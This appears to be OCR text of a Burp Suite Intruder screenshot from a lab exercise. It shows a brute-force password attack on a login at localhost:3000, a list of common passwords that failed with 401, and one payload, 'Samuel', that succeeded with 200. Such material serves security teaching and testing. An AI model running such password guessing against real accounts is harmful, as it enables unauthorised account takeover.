 3. Intruder attack of http://localhost:3000 - Temporary attack - Not saved to project fil
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Hiding 3xx, 4xx and 5xx responses
Request Payload Status code Error Timeout Length Comment
127 Samuel 200 780
0 401 475
1 123456 401 475
2 12345 401 475
3 123456789 401 475
4 password 401 475
5 iloveyou 401 475
6 princess 401 475
7 1234567 401 475
8 rockyou 401 475
9 12345678 401 475
10 abc123 401 475